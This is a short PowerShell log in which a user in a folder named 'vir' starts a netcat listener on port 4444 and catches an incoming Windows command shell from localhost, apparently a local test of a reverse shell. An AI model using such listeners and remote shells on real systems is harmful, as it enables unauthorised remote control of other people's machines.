 Windows PowerShell
PS C:\Users\zhour\Desktop\vir> .\nc.exe -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1] 59215
Microsoft Windows [版本 10.0.22635.2915]
(c) Microsoft Corporation。保留所有权利。
C:\Users\zhour\Desktop\vir>